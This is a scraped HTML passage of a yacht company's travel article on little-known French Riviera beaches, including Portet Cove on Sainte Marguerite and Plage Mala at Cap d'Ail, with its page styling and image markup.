

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/secret-beaches-french-riviera
body_size: 16193
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Secret beaches of the French Riviera | Burgess</title>
<meta name="description" content="While most French Riviera tourists flock to the beaches in Cannes and Nice, some strands of sand still remain overlooked and known only to the cognoscenti - indeed some are so secret that photography is hard to find.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Secret beaches of the French Riviera | Burgess" >
<meta name="twitter:description" content="While most French Riviera tourists flock to the beaches in Cannes and Nice, some strands of sand still remain overlooked and known only to the cognoscenti - indeed some are so secret that photography is hard to find." >
<meta property="og:title" content="Secret beaches of the French Riviera | Burgess">
<meta property="og:description" content="While most French Riviera tourists flock to the beaches in Cannes and Nice, some strands of sand still remain overlooked and known only to the cognoscenti - indeed some are so secret that photography is hard to find.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/secret-beaches-french-riviera">

    <style nonce="527a9b5d-fd41-4242-a113-41fa24bb0066">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="527a9b5d-fd41-4242-a113-41fa24bb0066" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="527a9b5d-fd41-4242-a113-41fa24bb0066">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="2.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Secret beaches of the French Riviera.</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/zz-ml1/editorial/journal/top%2010%20charter%20exp/calanques_of_port_pin_vb543679.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/zz-ml1/editorial/journal/top%2010%20charter%20exp/calanques_of_port_pin_vb543679.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/zz-ml1/editorial/journal/top%2010%20charter%20exp/calanques_of_port_pin_vb543679.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009">
                    <img class="media-fit" src="/media-library/media/burgess/zz-ml1/editorial/journal/top%2010%20charter%20exp/calanques_of_port_pin_vb543679.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Secret beaches of the French Riviera.</h1>
                <p class="ep-bann__date">Published 22 February 2021</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p id="isPasted">With 75 miles of coastline and more than 25 miles of beaches, the&nbsp;<a href="/en/charter-a-yacht/destinations/french-riviera">French Riviera</a> is a perennial favourite cruising ground for the superyacht crowd. But while most tourists flock to the beaches in Cannes and Nice, some strands of sand still remain overlooked and known only to the cognoscenti - indeed some are so secret that photography is hard to find. Drop anchor and take the tender ashore to experience the real charm of the glorious French Riviera.</p><h3><strong>Portet Cove, Sainte Marguerite, Iles de Lérins</strong></h3>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-03.png?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 2616w"
                 width="872" height="584" alt="The &#xCE;les de L&#xE9;rins lie just south of Cannes" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The Îles de Lérins lie just south of Cannes
            </figcaption>
    </figure>
</div>
    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/secret%20beaches%20french%20riveira/french-beaches-v1-02.png?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241025 2616w"
                 width="872" height="584" alt="Portet Cove is tucked away on the south coast of Sainte Marguerite" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Portet Cove is tucked away on the south coast of Sainte Marguerite
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">The small beach in Portet Cove is just one of the pretty beaches that can be found tucked into the coastline around Saint Marguerite – the small island lying opposite Cannes. Access to the island is exclusively for the waterborne, so the beaches away from the main port are uncrowded. Portet Cove is the furthest beach and remains the least frequented by day tourists arriving by ferry. Backed by sweet-smelling pine forests and lapped by waters teeming with marine life, the beach itself is pebblestone (beach shoes are highly recommended).</p><p><em>Recommended – A floating beach bar is generally here serving ice cold refreshment and is well worth a visit.&nbsp;</em></p><h3><strong>Plage Mala, Cap d’Ail</strong></h3>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/freiv%20restos%20by%20boat%2021/mala_beach_at_cap_d_ail_vb1775053.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241022 2616w"
                 width="872" height="584" alt="Plage Mala lies in a hidden cove at the eastern shore of Baie de Saint-Laurent " loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Plage Mala lies in a hidden cove at the eastern shore of Baie de Saint-Laurent&nbsp;
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
